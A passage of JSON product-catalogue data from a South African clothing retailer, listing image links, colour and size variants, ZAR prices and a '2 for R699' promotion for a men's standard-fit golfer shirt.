White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24small_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24zoom%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"zoom"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24zoom_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"zoom"}],"c_pageUrl":"\u002Fs\u002FOK\u002Fproducts\u002Fmen-s-eric-standard-fit-golfer\u002F102330109-C02.html","c_isSale":false,"c_isNew":false,"c_pickupInStore":true,"c_turntoAverageRating":"5.0","c_turntoReviewCount":0,"c_promotions":[{"id":"2_take-2-deals-mens-golfers","name":"2 for R699","details":null,"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","label":"2 FOR R699","bgColor":"Black","textColor":"#dcd2c7","imageUrl":null},{"id":"3_deals-offers-friends-family","name":"Friends & Family 5%","details":null,"calloutMsg":null,"label":"EXTRA 5% OFF","bgColor":"#fdd303","textColor":"BLACK","imageUrl":null}],"c_colorSwatches":[{"productId":"102330109-C57","colorSwatch":null},{"productId":"102330109-C09","colorSwatch":null},{"productId":"102330109-C02","colorSwatch":null}],"c_ga4EcommerceItem":{"item_id":"102330109-C02","item_name":"Men's Eric Standard Fit Golfer","item_brand":"Old Khaki","item_variant":"Grey","item_category":"Men","item_category2":"Tops","item_category3":"Golfers","product_type":"variation_group","price":499,"promotion_id":"2_take-2-deals-mens-golfers","promotion_name":"2 for R699"}},{"currency":"ZAR","hitType":"variation_group","image":{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1","title":"Men's Eric Standard Fit Golfer -  Navy"},"price":499,"pricePerUnit":499,"priceRanges":[{"maxPrice":499,"minPrice":499,"pricebook":"zar-list-pricebook-capeunion"}],"productId":"102330109-C57","productName":"Men's Eric Standard Fit Golfer","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionId":"2_take-2-deals-mens-golfers"},{"promotionId":"3_deals-offers-friends-family"}],"productType":{"variationGroup":true},"representedProduct":{"id":"102315788"},"variants":[{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315781","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"3XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315783","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"2XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315784","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315786","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"L"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315787","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"M"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102315788","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"S"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330112","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"4XL"}},{"name":"Men's Eric Standard Fit Golfer","price":499,"productId":"102330119","productPromotions":[{"calloutMsg":"\u003Cp\u003E2 FOR R699 ON SELECTED MEN'S GOLFERS.&nbsp;DISCOUNT APPLIED AT CHECKOUT.&nbsp;\u003Ca href=\"http:\u002F\u002Fwww.oldkhaki.co.za\u002Fc\u002Fdeals-promotions-golfer\"\u003ESHOP ALL\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\r\nGET AN EXTRA 5% OFF, EXCLUSIVE TO FRIENDS &amp; FAMILY MEMBERS.\u003C\u002Fp\u003E","promotionalPrice":499,"promotionId":"2_take-2-deals-mens-golfers"},{"promotionalPrice":499,"promotionId":"3_deals-offers-friends-family"}],"tieredPrices":[{"price":499,"pricebook":"zar-list-pricebook-capeunion","quantity":1}],"variationValues":{"color":"Navy","size":"XS"}}],"variationGroups":[{"position":3372,"productId":"102330109-C57","variationValues":{"color":"Navy"}},{"position":3376,"productId":"102330109-C09","variationValues":{"color":"White"}},{"position":3377,"productId":"102330109-C02","variationValues":{"color":"Grey"}}],"imageGroups":[{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  Sage"}],"variationAttributes":[{"id":"color","values":[{"value":"Sage"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_1?%24large%24","title":"Men's Eric Standard Fit Golfer -  White"},{"alt":"Men's Eric Standard Fit Golfer -  White","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C09_2?%24large%24","title":"Men's Eric Standard Fit Golfer -  White"}],"variationAttributes":[{"id":"color","values":[{"value":"White"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"},{"alt":"Men's Eric Standard Fit Golfer -  black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C01_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  black"}],"variationAttributes":[{"id":"color","values":[{"value":"black"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"},{"alt":"Men's Eric Standard Fit Golfer -  grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C02_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  grey"}],"variationAttributes":[{"id":"color","values":[{"value":"grey"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"},{"alt":"Men's Eric Standard Fit Golfer -  navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C57_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  navy"}],"variationAttributes":[{"id":"color","values":[{"value":"navy"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_1?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"},{"alt":"Men's Eric Standard Fit Golfer -  white","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Foldkhaki\u002F102330109_C09_2?%24large_PROD%24","title":"Men's Eric Standard Fit Golfer -  white"}],"variationAttributes":[{"id":"color","values":[{"value":"white"}]}],"viewType":"large"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Black"},{"alt":"Men's Eric Standard Fit Golfer -  Black","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C01_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Black"}],"variationAttributes":[{"id":"color","values":[{"value":"Black"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Grey"},{"alt":"Men's Eric Standard Fit Golfer -  Grey","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C02_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Grey"}],"variationAttributes":[{"id":"color","values":[{"value":"Grey"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Navy"},{"alt":"Men's Eric Standard Fit Golfer -  Navy","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C57_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  Navy"}],"variationAttributes":[{"id":"color","values":[{"value":"Navy"}]}],"viewType":"small"},{"images":[{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_1?%24small%24","title":"Men's Eric Standard Fit Golfer -  Sage"},{"alt":"Men's Eric Standard Fit Golfer -  Sage","link":"https:\u002F\u002Fmedia.capeunionmart.co.za\u002Fi\u002Fcapeunionmart\u002F102330109_C81_2?%24small%24","title":"Men's Eric Standard Fit Golfer -  